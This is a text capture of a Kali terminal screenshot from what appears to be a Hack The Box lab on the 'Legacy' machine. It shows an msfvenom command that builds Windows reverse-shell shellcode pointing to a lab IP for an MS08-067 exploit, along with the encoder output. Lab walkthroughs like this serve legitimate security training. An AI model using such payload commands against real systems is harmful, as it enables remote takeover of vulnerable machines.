 *notes.ctb - /home/kali/... andyacer/ms08_067: U... ms08_067_2018.py (~/... kali@kali: ~/htb/boxes/l... Downloads - File Manag... 06:42 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
kali@kali:~/htb/boxes/legacy/exploit$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=62000 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -a x86 --platform windows -v shellcode > rev2.txt
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1953 bytes
kali@kali:~/htb/boxes/legacy/exploit$ gedit rev2.txt &
[1] 13027
kali@kali:~/htb/boxes/legacy/exploit$
[HTB] 0:vpn 1:[tmux] 2:bash- 3:bash*Z "kali" 06:42 04-Sep-20